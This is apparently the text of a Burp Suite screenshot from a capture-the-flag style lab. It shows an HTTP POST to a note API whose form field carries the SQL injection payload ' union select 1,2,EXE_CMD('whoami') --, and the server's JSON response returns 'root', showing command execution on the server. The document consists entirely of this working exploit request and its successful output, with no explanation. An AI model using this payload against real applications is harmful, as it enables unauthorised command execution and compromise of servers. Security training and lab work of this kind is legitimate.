 Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.55.43:58467
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.43:58467/note?name=SQL%20Injection
8 Content-Type: multipart/form-data; boundary=---------------------------314760124711289164591097618833
9 Content-Length: 212
10 Origin: http://94.237.55.43:58467
11 Connection: keep-alive
12 Cookie: JSESSIONID=CA0AAEA333F3675AB9D4F04EBB19378F
13
14 -----------------------------314760124711289164591097618833
15 Content-Disposition: form-data; name="name"
16
17 ' union select 1,2,EXE_CMD('whoami') --
18 -----------------------------314760124711289164591097618833--
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 06 Jul 2025 11:05:17 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 35
7
8 [
{
"Note":"root\n",
"ID":1,
"Name":2
}
]